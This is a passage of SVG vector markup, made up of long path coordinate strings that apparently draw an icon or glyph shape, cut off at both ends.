0.063-0.155 0.1-0.23 0.134-0.227 0.274-0.502 0.398-0.785l0.020-0.051c0.142-0.33 0.309-0.644 0.418-0.991 0.069-0.128 0.137-0.281 0.193-0.44l0.007-0.024c0.016-0.038 0.036-0.071 0.059-0.101l-0.001 0.001c0.063-0.134 0.138-0.259 0.192-0.397 0.084-0.226 0.155-0.456 0.234-0.686l0.079-0.209c0.109-0.255 0.192-0.518 0.284-0.778l0.075-0.188c0.063-0.171 0.134-0.343 0.192-0.514s0.142-0.439 0.197-0.661c0-0.038 0.038-0.075 0.050-0.113 0.067-0.217 0.146-0.418 0.197-0.648 0.046-0.229 0.129-0.432 0.243-0.614l-0.004 0.008c-0.050-0.125 0.029-0.305 0.088-0.464 0.077-0.162 0.124-0.351 0.13-0.55l0-0.002c0.038-0.069 0.071-0.15 0.094-0.235l0.002-0.008c0.030-0.18 0.067-0.337 0.115-0.489l-0.007 0.024c0.087-0.396 0.182-0.724 0.295-1.045l-0.019 0.062c0.014-0.041 0.025-0.091 0.033-0.141l0.001-0.005c0.079-0.477 0.184-0.957 0.255-1.442 0.050-0.238 0.095-0.535 0.123-0.836l0.003-0.033c0.003-0.045 0.011-0.086 0.022-0.126l-0.001 0.004c0.031-0.108 0.059-0.241 0.078-0.377l0.002-0.016c0.031-0.194 0.049-0.417 0.049-0.645 0-0.054-0.001-0.108-0.003-0.161l0 0.008c-0.038-0.238-0.033-0.418-0.063-0.694 0 0 0-0.109-0.163-0.071-0.019 0.012-0.036 0.026-0.050 0.042l-0 0v0.025c-0.013 0.022-0.025 0.048-0.036 0.075l-0.002 0.004c-0.015 0.039-0.028 0.085-0.037 0.133l-0.001 0.005c-0.017 0.087-0.043 0.164-0.078 0.235l0.002-0.005c-0.024 0.058-0.040 0.124-0.046 0.194l-0 0.002c0.002 0.018 0.004 0.038 0.004 0.059 0 0.071-0.015 0.138-0.043 0.199l0.001-0.003c-0.026 0.060-0.044 0.129-0.050 0.202l-0 0.003c0 0.011 0 0.025 0 0.038 0 0.172-0.021 0.339-0.062 0.499l0.003-0.014c-0.054 0.272-0.102 0.611-0.131 0.955l-0.003 0.036c-0.007 0.062-0.018 0.119-0.035 0.174l0.002-0.006c-0.032 0.088-0.050 0.189-0.050 0.295 0 0.043 0.003 0.086 0.009 0.128l-0.001-0.005c-0.080 0.221-0.137 0.476-0.158 0.742l-0.001 0.011-0.029 0.188c0 0.088-0.042 0.176-0.054 0.268l-0.071 0.573c-0.032 0.146-0.050 0.314-0.050 0.486 0 0.009 0 0.017 0 0.026v-0.001c-0.001 0.061-0.009 0.12-0.022 0.177l0.001-0.006c-0.050 0.314-0.113 0.631-0.146 0.945-0.007 0.152-0.035 0.294-0.083 0.428l0.003-0.010c0.005 0.049 0.008 0.106 0.008 0.163s-0.003 0.114-0.009 0.17l0.001-0.007c0 0.176-0.059 0.318-0.084 0.481 0 0.059-0.025 0.113-0.029 0.171-0.010 0.237-0.032 0.459-0.067 0.676l0.004-0.032c-0.002 0.014-0.003 0.031-0.003 0.048s0.001 0.034 0.003 0.050l-0-0.002c0.009 0.036 0.014 0.078 0.014 0.121 0 0.072-0.014 0.141-0.040 0.205l0.001-0.004c-0.032 0.097-0.061 0.215-0.082 0.336l-0.002 0.015c-0.042 0.418-0.067 0.836-0.138 1.284 0 0.038 0 0.079 0 0.121l-0.079 0.481c-0.017 0.094-0.027 0.204-0.029 0.316l-0 0.002c0.001 0.021 0.002 0.045 0.002 0.069 0 0.112-0.016 0.221-0.046 0.324l0.002-0.008c0 0.054-0.025 0.109-0.033 0.163s0 0.205-0.038 0.355c0.005 0.030 0.008 0.065 0.008 0.1s-0.003 0.070-0.008 0.104l0-0.004c-0.040 0.155-0.078 0.354-0.105 0.555l-0.003 0.030c-0.029 0.106-0.046 0.227-0.046 0.352 0 0.011 0 0.023 0 0.034l-0-0.002c-0 0.060-0.011 0.117-0.030 0.171l0.001-0.004c-0.071 0.236-0.131 0.519-0.169 0.809l-0.003 0.027c0 0.063 0 0.142-0.029 0.192-0.032 0.095-0.051 0.203-0.051 0.317 0 0.036 0.002 0.071 0.005 0.106l-0-0.004c0.003 0.021 0.005 0.045 0.005 0.069s-0.002 0.048-0.005 0.072l0-0.003c-0.083 0.29-0.14 0.628-0.158 0.975l-0 0.012c-0.003 0.116-0.018 0.226-0.044 0.332l0.002-0.011c-0.036 0.125-0.057 0.269-0.059 0.417v0.001c-0.004 0.1-0.014 0.195-0.031 0.288l0.002-0.012c-0.053 0.224-0.084 0.48-0.084 0.744 0 0.060 0.002 0.12 0.005 0.18l-0-0.008c0.005 0.053 0.008 0.115 0.008 0.178s-0.003 0.124-0.008 0.186l0.001-0.008c-0.029 0.297 0 0.602-0.021 0.895-0.001 0.011-0.002 0.024-0.002 0.038s0.001 0.026 0.002 0.039l-0-0.002c0.001 0.243 0.037 0.478 0.105 0.699l-0.005-0.017c0.002 0.014 0.003 0.031 0.003 0.048s-0.001 0.034-0.003 0.050l0-0.002c-0.001 0.015-0.001 0.033-0.001 0.052 0 0.096 0.013 0.189 0.036 0.278l-0.002-0.007c0.028 0.087 0.054 0.196 0.073 0.307l0.002 0.015c0.089 0.497 0.214 0.935 0.376 1.354l-0.017-0.049 0.046 0.096c0.142 0.312 0.321 0.579 0.537 0.813l-0.002-0.002c0.17 0.194 0.419 0.316 0.695 0.316 0.090 0 0.178-0.013 0.26-0.037l-0.007 0.002c0.304-0.114 0.558-0.305 0.745-0.548l0.003-0.004c0.041-0.041 0.076-0.088 0.103-0.139l0.002-0.003c0.052-0.116 0.124-0.215 0.213-0.296l0.001-0.001c0.051-0.059 0.097-0.124 0.135-0.195l0.003-0.006c0.038-0.063 0.071-0.134 0.105-0.201 0.111-0.213 0.231-0.48 0.336-0.755l0.019-0.056c0.041-0.055 0.079-0.116 0.11-0.182l0.003-0.006c0.113-0.309 0.192-0.623 0.284-0.945 0.059-0.18 0.067-0.38 0.138-0.564 0.002-0.015 0.003-0.032 0.003-0.050s-0.001-0.035-0.003-0.052l0 0.002c0-0.141 0.016-0.278 0.044-0.41l-0.002 0.013c0.008-0.088 0.012-0.191 0.012-0.295s-0.005-0.206-0.013-0.308l0.001 0.013c-0.033-0.308-0.083-0.584-0.151-0.852l0.009 0.041c-0.038-0.15-0.084-0.28-0.14-0.404l0.006 0.015c-0.054-0.113-0.1-0.226-0.163-0.334s-0.138-0.205-0.201-0.314c-0.155-0.247-0.337-0.459-0.544-0.641l-0.003-0.003c-0.019-0.029-0.041-0.053-0.066-0.075l-0-0-0.418-0.347c-0.14-0.099-0.299-0.187-0.469-0.257l-0.016-0.006c-0.057-0.031-0.105-0.062-0.15-0.095l0.004 0.003c-0.157-0.103-0.34-0.181-0.537-0.224l-0.011-0.002c-0.032-0.016-0.059-0.034-0.084-0.055l0.001 0.001c-0.219-0.088-0.498-0.18-0.783-0.256l-0.054-0.012-0.489-0.109-0.51-0.042c-0.326-0.033-0.644-0.075-0.974-0.079h-0.535l-0.552 0.038c-0.088 0.007-0.169 0.028-0.243 0.060l0.005-0.002c-0.111 0.050-0.239 0.080-0.375 0.084l-0.001 0c-0.134 0.025-0.272 0.046-0.418 0.084-0.157 0.037-0.288 0.129-0.375 0.253l-0.001 0.002s-0.046 0.038-0.033 0.075c0.011 0.031 0.031 0.055 0.058 0.071l0.001 0 0.050 0.033c0.146 0 0.226-0.054 0.28-0.050 0.001 0 0.003 0 0.005 0 0.181 0 0.353-0.037 0.509-0.104l-0.009 0.003c0.071-0.025 0.153-0.043 0.239-0.050l0.004-0c0.111-0.002 0.214-0.037 0.299-0.097l-0.002 0.001c0.019 0.001 0.042 0.002 0.064 0.002 0.2 0 0.385-0.064 0.536-0.171l-0.003 0.002c0.381-0.066 0.715-0.156 1.037-0.273l-0.042 0.013c0.008 0 0.018 0 0.028 0 0.143 0 0.277-0.036 0.395-0.099l-0.004 0.002c0.034-0.018 0.073-0.031 0.115-0.037l0.002-0c0.142-0.020 0.27-0.057 0.39-0.108l-0.010 0.004c0.108-0.040 0.248-0.081 0.39-0.116l0.028-0.006c-0.046-0.096-0.155-0.105-0.364-0.038-0.077 0.034-0.168 0.063-0.263 0.082l-0.009 0.002c-0.010-0-0.022-0.001-0.034-0.001-0.111 0-0.218 0.022-0.315 0.061l0.006-0.002-0.598 0.167-0.376 0.121-0.042 0.050c-0.155 0-0.234-0.025-0.38 0.050s-0.096 0.113-0.13 0.197c-0.064-0.022-0.12-0.048-0.172-0.078l0.005 0.002c-0.079-0.059-0.079-0.063-0.272 0s-0.263 0.109-0.389 0.134c-0.192 0.033-0.355 0.096-0.535 0.13-0.021 0.003-0.046 0.005-0.071 0.005s-0.050-0.002-0.074-0.006l0.003 0c-0.034-0.003-0.073-0.005-0.113-0.005s-0.079 0.002-0.118 0.005l0.005-0s0 0 0 0.042-0.021 0 0 0 0 0 0.038 0.029 0 0 0.033-0.021l0.1-0.063c0.191-0.079 0.416-0.144 0.649-0.185l0.020-0.003c0.059 0 0.121-0.050 0.159-0.050 0.164-0.036 0.354-0.058 0.549-0.063l0.003-0c0.031 0.001 0.068 0.002 0.106 0.002 0.158 0 0.312-0.013 0.463-0.038l-0.016 0.002c0.066-0.007 0.144-0.011 0.222-0.011s0.155 0.004 0.231 0.012l-0.009-0.001c0.217 0.004 0.427 0.024 0.631 0.058l-0.025-0.003c0.127 0.035 0.272 0.055 0.422 0.055 0.046 0 0.091-0.002 0.136-0.006l-0.006 0c0.034-0.006 0.074-0.010 0.114-0.010 0.085 0 0.166 0.016 0.241 0.045l-0.005-0.002 0.418 0.13c0.109 0.033 0.192 0.050 0.222 0s0.025 0 0 0c0.075 0.046 0.164 0.094 0.256 0.136l0.015 0.006c0.361 0.128 0.661 0.259 0.949 0.409l-0.042-0.020c0.006 0.002 0.013 0.003 0.021 0.003s0.015-0.001 0.021-0.003l-0.001 0c0.208 0.065 0.388 0.171 0.536 0.31l-0.001-0.001c0.163 0.167 0.368 0.251 0.514 0.418 0.020 0.022 0.044 0.040 0.070 0.054l0.001 0.001c0.091 0.044 0.165 0.111 0.216 0.194l0.001 0.002c0.057 0.057 0.105 0.121 0.144 0.192l0.002 0.004c0.096 0.197 0.222 0.368 0.33 0.556 0 0 0 0.029 0 0.046 0.033 0.096 0.063 0.197 0.105 0.293s0.063 0.142 0.088 0.217l0.050 0.226c0 0.192 0.054 0.376 0.084 0.569 0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.011 0.104-0.018 0.225-0.018 0.347s0.006 0.243 0.019 0.362l-0.001-0.015c-0.029 0.134-0.050 0.226-0.075 0.314-0.021 0.084-0.042 0.152-0.067 0.219l0.005-0.014c-0.105 0.259-0.176 0.527-0.255 0.799l-0.105 0.326c-0.084 0.263-0.23 0.506-0.301 0.769-0.019 0.075-0.049 0.14-0.089 0.198l0.001-0.002c-0.116 0.151-0.23 0.322-0.331 0.5l-0.012 0.022c-0.141 0.253-0.326 0.465-0.547 0.632l-0.005 0.004-0.088 0.075c-0.099 0.141-0.26 0.232-0.443 0.232-0.097 0-0.188-0.026-0.266-0.070l0.003 0.001c-0.094-0.003-0.182-0.019-0.265-0.048l0.006 0.002c-0.095-0.174-0.187-0.32-0.288-0.459l0.008 0.012c-0.032-0.062-0.071-0.116-0.117-0.163l0 0c-0.065-0.072-0.121-0.155-0.165-0.245l-0.003-0.006c-0.041-0.099-0.081-0.222-0.113-0.348l-0.004-0.020c-0.015-0.063-0.040-0.119-0.072-0.169l0.001 0.002c-0.077-0.094-0.129-0.211-0.146-0.339l-0-0.003c0-0.075-0.054-0.151-0.084-0.23-0.025-0.059-0.044-0.128-0.054-0.2l-0.001-0.005c-0.088-0.418-0.096-0.836-0.159-1.254-0.003-0.018-0.005-0.038-0.005-0.059s0.002-0.041 0.005-0.061l-0 0.002c0.011-0.042 0.017-0.090 0.017-0.14s-0.006-0.098-0.018-0.144l0.001 0.004c-0.005-0.022-0.008-0.047-0.008-0.073s0.003-0.051 0.008-0.075l-0 0.002c0.012-0.046 0.019-0.1 0.019-0.155 0-0.12-0.034-0.233-0.092-0.329l0.002 0.003c0.037-0.069 0.059-0.151 0.059-0.238 0-0.024-0.002-0.047-0.005-0.070l0 0.003c-0.003-0.014-0.004-0.030-0.004-0.046s0.002-0.032 0.004-0.048l-0 0.002c0.035-0.144 0.054-0.31 0.054-0.481 0-0.094-0.006-0.187-0.018-0.278l0.001 0.011c-0.010-0.035-0.016-0.075-0.016-0.117s0.006-0.082 0.017-0.12l-0.001 0.003c0.013-0.041 0.020-0.089 0.020-0.138s-0.007-0.097-0.021-0.141l0.001 0.003s0-0.029 0-0.059l0.063-0.084c0-0.134 0.033-0.251 0.046-0.364l0.029-0.238v-0.142l0.046-0.347c0.003-0.106 0.014-0.207 0.031-0.305l-0.002 0.013c0.074-0.212 0.117-0.456 0.117-0.71 0-0.014-0-0.027-0-0.041l0 0.002s0 0 0-0.029 0.092-0.033 0.092-0.167 0-0.171-0.025-0.263c0.047-0.085 0.075-0.187 0.075-0.295 0-0.026-0.002-0.051-0.005-0.076l0 0.003c0.001-0.059 0.010-0.114 0.026-0.167l-0.001 0.004c0.033-0.1 0.067-0.192 0.105-0.28 0.051-0.102 0.080-0.222 0.080-0.349 0-0.032-0.002-0.063-0.005-0.094l0 0.004c-0.003-0.022-0.005-0.048-0.005-0.075 0-0.096 0.023-0.187 0.065-0.267l-0.002 0.003c0.010-0.019 0.018-0.041 0.025-0.064l0.001-0.002c-0.001-0.032-0.002-0.070-0.002-0.108 0-0.182 0.016-0.36 0.046-0.534l-0.003 0.018c0.011-0.045 0.017-0.097 0.017-0.151s-0.006-0.105-0.018-0.155l0.001 0.005s0-0.029 0-0.063 0.046-0.075 0.063-0.109c-0.002-0.023-0.003-0.049-0.003-0.075s0.001-0.053 0.004-0.079l-0 0.003c0.050-0.146 0.079-0.314 0.079-0.489 0-0.040-0.002-0.079-0.005-0.119l0 0.005c-0-0.013-0.001-0.028-0.001-0.044 0-0.115 0.016-0.227 0.045-0.333l-0.002 0.009c0.025-0.098 0.041-0.211 0.046-0.327l0-0.003c0-0.209 0.079-0.418 0.075-0.615 0 0 0-0.029 0-0.042 0.052-0.138 0.082-0.297 0.082-0.463 0-0.071-0.006-0.141-0.016-0.209l0.001 0.008c-0.004-0.018-0.006-0.038-0.006-0.059s0.002-0.041 0.007-0.060l-0 0.002c0.010-0.042 0.016-0.090 0.016-0.14s-0.006-0.098-0.016-0.144l0.001 0.004c-0.001-0.011-0.002-0.024-0.002-0.037 0-0.050 0.008-0.097 0.023-0.142l-0.001 0.003c0.059-0.088 0-0.163 0-0.197l0.176-0.51c-0-0.010-0-0.022-0-0.034 0-0.305 0.044-0.6 0.127-0.878l-0.006 0.022c-0.054 0-0.125 0.105-0.138-0.084l0.1-0.1c0.038-0.155 0.075-0.288 0.113-0.447 0-0.063-0.025-0.146-0.038-0.238 0.078-0.219 0.124-0.471 0.124-0.734 0-0.036-0.001-0.072-0.003-0.107l0 0.005c0.087-0.146 0.138-0.323 0.138-0.511 0-0.001 0-0.002 0-0.003v0c0-0.063 0-0.125 0-0.188s0-0.192 0-0.326c0 0 0.033-0.059 0.054-0.109 0.027-0.050 0.047-0.107 0.058-0.168l0.001-0.004c0.033-0.157 0.052-0.338 0.052-0.523 0-0.111-0.007-0.22-0.020-0.326l0.001 0.013c0.064-0.075 0.103-0.173 0.105-0.28v-0c0-0 0-0.001 0-0.001 0-0.125 0.031-0.243 0.086-0.346l-0.002 0.004c0.022-0.054 0.038-0.116 0.046-0.181l0-0.003 0.071-0.673c-0.001-0.011-0.002-0.023-0.002-0.036s0.001-0.025 0.002-0.037l-0 0.002c0.076-0.215 0.135-0.467 0.166-0.727l0.002-0.017c0.001-0.009 0.002-0.020 0.002-0.031s-0.001-0.022-0.002-0.033l0 0.001-0.084 0.092c-0-0.006-0.001-0.013-0.001-0.020 0-0.072 0.020-0.138 0.056-0.195l-0.001 0.002c0.039-0.071 0.079-0.157 0.112-0.245l0.005-0.014 0.046-0.13c0-0.029 0.029 0-0.054-0.084 0 0 0 0-0.033 0.025-0.006-0.001-0.014-0.002-0.021-0.002s-0.015 0.001-0.022 0.002l0.001-0s0 0 0 0.021c0.025 0.078 0.039 0.168 0.039 0.261 0 0.056-0.005 0.11-0.015 0.163l0.001-0.005 0.079 0.213c-0.048 0.099-0.075 0.214-0.075 0.337 0 0.029 0.002 0.057 0.005 0.085l-0-0.003c-0.002 0.034-0.009 0.065-0.022 0.094l0.001-0.002c-0.023 0.074-0.036 0.16-0.036 0.248 0 0.094 0.015 0.184 0.041 0.268l-0.002-0.006c0.015 0.059 0.023 0.127 0.023 0.197s-0.009 0.137-0.025 0.202l0.001-0.006-0.038 0.021c-0.084 0.038-0.088 0.050-0.096 0.238-0.001 0.106-0.012 0.208-0.031 0.308l0.002-0.011c-0.019 0.093-0.033 0.202-0.037 0.313l-0 0.004c-0.012 0.134-0.035 0.257-0.066 0.375l0.004-0.016c-0.025 0.064-0.056 0.119-0.093 0.169l0.001-0.002c0 0.18-0.042 0.376-0.063 0.569-0.014 0.138-0.051 0.264-0.107 0.378l0.003-0.006c-0.024 0.045-0.042 0.097-0.050 0.152l-0 0.003c-0.058 0.352-0.149 0.667-0.274 0.965l0.010-0.028c-0.034 0.074-0.054 0.16-0.054 0.251v0c0 0.006 0.001 0.013 0.001 0.021 0 0.077-0.024 0.148-0.064 0.206l0.001-0.001c-0.042 0.070-0.069 0.152-0.075 0.241l-0 0.002c-0.024 0.201-0.070 0.383-0.135 0.556l0.005-0.016c-0.036 0.086-0.069 0.19-0.094 0.296l-0.002 0.013c-0.081 0.224-0.136 0.483-0.154 0.752l-0 0.009c-0.048 0.072-0.093 0.154-0.13 0.241l-0.004 0.010c-0.033 0.158-0.090 0.298-0.166 0.424l0.003-0.006c-0.015 0.027-0.026 0.057-0.033 0.090l-0 0.002-0.134 0.472c-0.020 0.069-0.046 0.128-0.077 0.184l0.002-0.004c-0.068 0.121-0.118 0.262-0.141 0.411l-0.001 0.007c-0.008 0.075-0.030 0.143-0.064 0.203l0.001-0.003c-0.108 0.209-0.194 0.451-0.244 0.706l-0.003 0.017c-0.071 0.167-0.121 0.28-0.171 0.389zM12.099 30.825s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z">
                </path>
                <path d="M13.274 31.737c-0.041 0.003-0.088 0.004-0.136 0.004s-0.095-0.002-0.142-0.005l0.006 0c-0.139-0.021-0.263-0.053-0.381-0.096l0.013 0.004c-0.281-0.070-0.51-0.253-0.641-0.496l-0.003-0.005s-0.088-0.092-0.117-0.113c-0.191-0.165-0.331-0.385-0.395-0.635l-0.002-0.009c-0.050-0.142-0.093-0.312-0.123-0.487l-0.003-0.019c0.003-0.014 0.004-0.030 0.004-0.046s-0.001-0.032-0.004-0.048l0 0.002c-0.061-0.131-0.096-0.284-0.096-0.445 0-0.001 0-0.002 0-0.002v0-0.105c0.001-0.018 0.001-0.039 0.001-0.061 0-0.138-0.014-0.273-0.041-0.404l0.002 0.013c-0.004-0.028-0.006-0.060-0.006-0.092s0.002-0.064 0.007-0.096l-0 0.004v-0.293c-0.002-0.012-0.003-0.026-0.003-0.040s0.001-0.028 0.004-0.041l-0 0.001c0.002-0.036 0.003-0.077 0.003-0.119s-0.001-0.084-0.003-0.125l0 0.006c0.001-0.125 0.011-0.246 0.031-0.365l-0.002 0.013c0.021-0.117 0.033-0.234 0.050-0.347s0-0.163 0.029-0.242v-0.105c0.024-0.273 0.077-0.524 0.157-0.763l-0.007 0.023c0.012-0.046 0.019-0.099 0.021-0.154l0-0.001v-0.054c0.013-0.142 0.044-0.272 0.091-0.394l-0.003 0.010 0.029-0.075c0.056-0.107 0.090-0.233 0.092-0.367v-0.001c0.003-0.090 0.026-0.175 0.064-0.25l-0.002 0.003c0.034-0.066 0.061-0.143 0.078-0.224l0.001-0.006c0-0.042 0.021-0.079 0.033-0.117 0.067-0.209 0.142-0.418 0.217-0.606l0.038-0.092c0-0.054 0.042-0.109 0.063-0.163 0.037-0.087 0.077-0.198 0.111-0.311l0.006-0.023c0.141-0.523 0.356-0.981 0.637-1.391l-0.010 0.015 0.029-0.046c0.051-0.070 0.094-0.15 0.124-0.236l0.002-0.006c0.033-0.086 0.075-0.161 0.127-0.228l-0.001 0.002c0.096-0.13 0.189-0.278 0.271-0.432l0.009-0.019 0.092-0.159c0.021-0.035 0.043-0.065 0.068-0.093l-0.001 0.001c0.088-0.109 0.163-0.197 0.242-0.28s0.167-0.188 0.23-0.276c0.182-0.247 0.385-0.461 0.613-0.647l0.006-0.005 0.159-0.138c0.16-0.135 0.34-0.258 0.531-0.36l0.016-0.008c0.199-0.114 0.429-0.212 0.671-0.283l0.023-0.006c0.038-0.014 0.083-0.023 0.129-0.025l0.001-0c0.030 0.002 0.065 0.003 0.1 0.003s0.070-0.001 0.105-0.003l-0.005 0c0.049-0.006 0.106-0.009 0.163-0.009s0.114 0.003 0.17 0.010l-0.007-0.001c0.020-0.002 0.043-0.003 0.066-0.003 0.128 0 0.249 0.029 0.357 0.080l-0.005-0.002s0.079 0 0.13 0c0.013-0.001 0.028-0.002 0.043-0.002 0.122 0 0.233 0.045 0.317 0.119l-0.001-0c0.265 0.062 0.497 0.151 0.714 0.267l-0.016-0.008c0.151 0.073 0.277 0.18 0.37 0.311l0.002 0.003 0.1 0.138c0.075 0.079 0.121 0.185 0.121 0.302 0 0.020-0.001 0.040-0.004 0.059l0-0.002-0.029 0.251h-0.552l-0.029-0.084c-0.084-0.088-0.134-0.146-0.188-0.155-0.142-0.053-0.254-0.157-0.316-0.289l-0.001-0.003c0-0.050-0.033-0.096-0.151-0.142l-0.322-0.167-0.197-0.121h-0.18l-0.046-0.029c-0.056-0.030-0.122-0.047-0.192-0.047s-0.136 0.017-0.195 0.048l0.002-0.001c-0.077 0.038-0.167 0.061-0.263 0.061-0.031 0-0.062-0.002-0.092-0.007l0.003 0c-0.007-0-0.014-0.001-0.022-0.001-0.073 0-0.142 0.019-0.202 0.052l0.002-0.001c-0.038 0.024-0.083 0.041-0.132 0.050l-0.002 0c-0.095 0.020-0.178 0.065-0.242 0.13v0l-0.067 0.050c-0.107 0.102-0.235 0.182-0.377 0.232l-0.007 0.002c-0.089 0.032-0.163 0.090-0.212 0.166l-0.001 0.002c-0.111 0.157-0.234 0.294-0.37 0.416l-0.002 0.002c-0.088 0.089-0.169 0.186-0.242 0.29l-0.005 0.007c-0.079 0.1-0.146 0.197-0.213 0.293-0.037 0.052-0.083 0.096-0.136 0.128l-0.002 0.001c-0.14 0.099-0.242 0.244-0.283 0.413l-0.001 0.005c-0.013 0.032-0.025 0.058-0.039 0.083l0.002-0.003c-0.142 0.268-0.268 0.535-0.418 0.836-0.017 0.048-0.037 0.090-0.060 0.129l0.002-0.003c-0.109 0.201-0.217 0.389-0.322 0.581-0.028 0.039-0.047 0.086-0.054 0.136l-0 0.002c-0.008 0.133-0.046 0.256-0.107 0.364l0.002-0.004q-0.1 0.213-0.188 0.418c-0.008 0.015-0.015 0.034-0.020 0.052l-0.001 0.002c-0.026 0.173-0.077 0.33-0.15 0.473l0.004-0.009c-0.062 0.132-0.112 0.284-0.14 0.444l-0.002 0.011c-0.022 0.196-0.081 0.375-0.171 0.534l0.004-0.007 0.025 0.063 0.025 0.067-0.059 0.125-0.050 0.1c-0.047 0.066-0.075 0.149-0.075 0.238v0c-0.013 0.133-0.035 0.254-0.066 0.371l0.004-0.016c0 0.071-0.029 0.142-0.042 0.209v0.067c-0.026 0.109-0.047 0.241-0.058 0.375l-0.001 0.010c-0.002 0.215-0.031 0.422-0.083 0.619l0.004-0.017h0.050v0.213c-0.002 0.024-0.003 0.053-0.003 0.082s0.001 0.057 0.003 0.085l-0-0.004c0.014 0.049 0.021 0.106 0.021 0.165 0 0.111-0.028 0.215-0.078 0.307l0.002-0.003c-0.006 0.016-0.009 0.034-0.009 0.052s0.003 0.037 0.009 0.053l-0-0.001c0.032 0.074 0.050 0.161 0.050 0.251 0 0.037-0.003 0.073-0.009 0.108l0.001-0.004c-0.006 0.029-0.009 0.063-0.009 0.097 0 0.084 0.021 0.163 0.057 0.232l-0.001-0.003c0.029 0.043 0.046 0.095 0.046 0.152 0 0.004-0 0.008-0 0.012l0-0.001c0.010 0.113 0.043 0.217 0.094 0.309l-0.002-0.004c0.043 0.091 0.081 0.197 0.107 0.307l0.002 0.011c0.039 0.061 0.079 0.133 0.115 0.208l0.006 0.014c0.059 0.144 0.149 0.265 0.262 0.358l0.002 0.001 0.050 0.033c0.141 0.113 0.304 0.205 0.482 0.268l0.012 0.004c0.064 0.017 0.119 0.043 0.169 0.076l-0.002-0.001v-0.033l0.13 0.025c0.026 0.003 0.057 0.005 0.088 0.005s0.061-0.002 0.091-0.005l-0.004 0h0.038c0.094-0.071 0.214-0.114 0.343-0.114 0.012 0 0.024 0 0.035 0.001l-0.002-0c0.069-0.006 0.133-0.023 0.191-0.052l-0.003 0.001c0.070-0.037 0.157-0.077 0.246-0.111l0.017-0.006 0.125-0.050c0.054-0.029 0.121-0.054 0.184-0.084 0.192-0.077 0.357-0.167 0.51-0.273l-0.008 0.005c0.065-0.049 0.142-0.088 0.225-0.112l0.005-0.001c0.045-0.012 0.083-0.035 0.113-0.067l0-0c0.145-0.168 0.316-0.307 0.509-0.413l0.010-0.005c0.095-0.055 0.176-0.12 0.246-0.196l0.001-0.001c0.055-0.056 0.115-0.107 0.18-0.152l0.004-0.003 0.109-0.079c0.081-0.125 0.195-0.221 0.33-0.278l0.005-0.002 0.050-0.042c0.070-0.072 0.15-0.135 0.237-0.185l0.005-0.003c0.052-0.041 0.099-0.085 0.141-0.133l0.001-0.001c0.067-0.071 0.13-0.13 0.192-0.188s0.079-0.071 0.113-0.109c0.018-0.014 0.033-0.031 0.046-0.049l0-0.001c0.119-0.206 0.276-0.376 0.463-0.507l0.005-0.003c0.076-0.055 0.139-0.123 0.186-0.202l0.002-0.003 0.251-0.339c0.038-0.050 0.071-0.1 0.109-0.146s0.076-0.086 0.117-0.125l0.001-0 0.159-0.167c0.044-0.099 0.098-0.185 0.164-0.26l-0.001 0.001c0.234-0.262 0.449-0.552 0.637-0.86l0.015-0.026c0.079-0.117 0.163-0.22 0.255-0.314l-0 0c0.151-0.142 0.151-0.142 0.171-0.297v-0.042l0.054-0.067c0.027-0.037 0.055-0.070 0.084-0.101l-0 0c0.075-0.078 0.136-0.172 0.178-0.274l0.002-0.006c0.029-0.099 0.088-0.183 0.166-0.242l0.001-0.001c0.013-0.11 0.074-0.203 0.162-0.258l0.001-0.001c0.012-0.117 0.058-0.221 0.126-0.306l-0.001 0.001 0.276-0.418c0.026-0.035 0.051-0.075 0.073-0.116l0.002-0.005c0.024-0.069 0.053-0.128 0.090-0.183l-0.002 0.003 0.105-0.284c0.028-0.105 0.1-0.189 0.194-0.233l0.002-0.001v-0.138c0.009-0.024 0.019-0.045 0.030-0.065l-0.001 0.002h-0.050v0.042h-0.038c-0.101 0.037-0.218 0.059-0.34 0.059-0.003 0-0.005 0-0.007-0h-0.041c-0.098 0.059-0.216 0.096-0.342 0.1l-0.001 0c-0.074 0.004-0.144 0.017-0.21 0.039l0.006-0.002c-0.164 0.070-0.355 0.111-0.555 0.113h-0.051c-0.062 0.019-0.135 0.032-0.21 0.037l-0.003 0h-0.050l-0.13-0.079c-0.038-0.030-0.068-0.067-0.087-0.111l-0.001-0.002c-0.010-0.026-0.017-0.056-0.017-0.087 0-0.058 0.020-0.11 0.054-0.152l-0 0-0.209-0.485 0.372 0.322 0.042-0.029c0.079-0.059 0.173-0.103 0.275-0.125l0.005-0.001c0.109-0.029 0.234-0.050 0.351-0.071h0.059c0.123-0.005 0.239-0.033 0.345-0.078l-0.006 0.002c0.087-0.039 0.188-0.064 0.294-0.071l0.003-0 0.548-0.042h0.368c0.105-0.109 0.174-0.255 0.184-0.416l0-0.002v-0.075l0.092-0.084-0.029 0.008 0.042-0.079 0.063-0.105c0.048-0.071 0.086-0.153 0.111-0.241l0.002-0.006c0.019-0.073 0.049-0.137 0.089-0.194l-0.001 0.002c0.016-0.024 0.032-0.051 0.045-0.080l0.001-0.003c0.067-0.13 0.134-0.263 0.192-0.397l0.213-0.527c0.017-0.034 0.033-0.063 0.052-0.090l-0.002 0.003 0.059-0.088c0.086-0.133 0.151-0.288 0.187-0.455l0.002-0.009v-0.059c0.034-0.16 0.101-0.301 0.194-0.42l-0.002 0.002 0.042-0.117 0.138-0.309c0.054-0.28 0.142-0.529 0.262-0.759l-0.007 0.015c0.023-0.041 0.041-0.089 0.050-0.14l0-0.003c0.025-0.195 0.092-0.371 0.191-0.523l-0.003 0.005c0.021-0.050 0.046-0.105 0.063-0.155l0.134-0.477c0.011-0.054 0.032-0.101 0.059-0.144l-0.001 0.002c0.063-0.103 0.111-0.224 0.137-0.353l0.001-0.007c0.023-0.081 0.056-0.152 0.098-0.216l-0.002 0.003c0.011-0.014 0.020-0.031 0.028-0.048l0.001-0.002c0.016-0.226 0.061-0.437 0.131-0.636l-0.005 0.017 0.038-0.142c0.038-0.123 0.078-0.226 0.124-0.325l-0.006 0.015c0.001-0.025 0.002-0.054 0.002-0.084s-0.001-0.059-0.002-0.088l0 0.004c0-0.222 0.059-0.443 0.096-0.661l0.050-0.293v-0.046c0.001-0.013 0.001-0.028 0.001-0.044s-0-0.031-0.001-0.046l0 0.002c-0.002-0.029-0.003-0.063-0.003-0.097 0-0.114 0.013-0.225 0.039-0.331l-0.002 0.010v-0.121l0.071-0.573c0-0.063 0.021-0.121 0.033-0.18l0.050-0.28 0.025-0.176c0.021-0.21 0.065-0.403 0.131-0.586l-0.005 0.017c-0.002-0.025-0.003-0.054-0.003-0.083 